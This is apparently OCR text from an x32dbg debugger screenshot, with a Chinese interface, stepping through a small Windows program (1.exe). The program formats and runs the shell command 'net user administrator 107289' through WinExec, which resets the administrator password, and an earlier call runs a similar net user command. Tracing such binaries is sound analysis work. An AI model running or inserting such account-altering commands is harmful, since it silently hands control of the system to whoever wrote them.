 1.exe - PID: BA8 - 模块：1.exe - 线程: 主线程 ED0 - x32dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Dec 1 2020 (TitanEngine)
CPU 日志 备注 断点 内存映射 调用堆栈 SEH 链 脚本 符号 源代码 引用 线程 句柄 跟踪
0040118F . FFD6 call esi WinExec
00401191 . 80A5 FCF2FFFF 00 and byte ptr ss:[ebp-D04],0
00401198 . B9 FF000000 mov ecx,FF
0040119D . 33C0 xor eax,eax eax:"net user admin
0040119F . 8DBD FDF2FFFF lea edi,dword ptr ss:[ebp-D03]
004011A5 . F3:AB rep stosd
004011A7 . 66:AB stosw
004011A9 . AA stosb
004011AA . 68 C0104000 push <1.sub_4010C0> 4010C0:"107289"
004011AF . 68 90104000 push 1.401090 401090:"net user ad
004011B4 . 8D85 FCF2FFFF lea eax,dword ptr ss:[ebp-D04]
004011BA . 68 88104000 push 1.401088 LPCTSTR lpFmt = "%
004011BF . 50 push eax LPTSTR lpOut
004011C0 . FFD3 call ebx wsprintfA
004011C2 . 83C4 10 add esp,10
004011C5 . 8D85 FCF2FFFF lea eax,dword ptr ss:[ebp-D04]
004011CB . 6A 00 push 0 int uCmdShow = SW_
004011CD . 50 push eax LPCSTR lpCmdLine
EIP 004011CE . FFD6 call esi WinExec
004011D0 . 80A5 FCF6FFFF 00 and byte ptr ss:[ebp-904],0
004011D7 . BA FF000000 mov edx,FF
隐藏 FPU
EAX 0012F284 "net user administra
EBX 75623F47 <user32.wsprintfA>
ECX 4C1E2AC0
EDX 00000039 '9'
EBP 0012FF88
ESP 0012EE70 &"net user administr
ESI 75EAE5FD <kernel32.WinExec>
EDI 0012F684
EIP 004011CE 1.004011CE
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME
默认(stdcall) 5 解锁
1: [esp] 0012F284 "net user administrat
2: [esp+4] 00000000
3: [esp+8] 00000000
4: [esp+C] 00000000
5: [esp+10] 7FFD4000
esi=<kernel32.WinExec>
.data:004011CE 1.exe:$11CE #3CE <sub_4010C0+10E>
转储 1 转储 2 转储 3 转储 4 转储 5 监视 1 局部 结构体
地址 十六进制 ASCII
0012F284 6E 65 74 20 75 73 65 72 20 61 64 6D 69 6E 69 73 net user adminis
0012F294 74 72 61 74 6F 72 20 31 30 37 32 38 39 00 00 00 trator 107289...
0012F2A4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2B4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2C4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2D4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2E4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012F2F4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012EE70 0012F284 "net user administrator 107289"
0012EE74 00000000
0012EE78 00000000
0012EE7C 00000000
0012EE80 7FFD4000
0012EE84 00000000
0012EE88 00000000
0012EE8C 00000000
0012EE90 02080000
0012EE94 0012F0B0
命令： 命令用逗号分隔(就像汇编指令): mov eax, ebx 默认值
已暂停 转储: 0012F284 -> 0012F284 (0x00000001 个字节) 调试耗时： 0:00:47:06